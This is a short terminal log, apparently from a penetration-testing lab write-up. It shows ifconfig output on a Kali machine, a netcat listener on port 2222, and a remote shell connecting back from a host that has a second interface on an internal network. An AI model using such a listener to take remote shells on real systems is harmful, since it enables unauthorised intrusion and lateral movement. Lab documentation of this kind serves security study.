 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.239  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fede:1b56  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:de:1b:56  txqueuelen 1000  (Ethernet)
        RX packets 114  bytes 14388 (14.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 115  bytes 9420 (9.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 396 (396.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 396 (396.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@kali:~# nc -lvp 2222
listening on [any] 2222 ...
connect to [192.168.43.239] from kali [192.168.43.89] 50382
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.89  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fec2:4a24  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:24  txqueuelen 1000  (Ethernet)
        RX packets 1425  bytes 1155749 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1490  bytes 157465 (153.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.7  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fec2:4a2e  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:2e  txqueuelen 1000  (Ethernet)
        RX packets 82314  bytes 4957089 (4.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 82200  bytes 6086049 (5.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0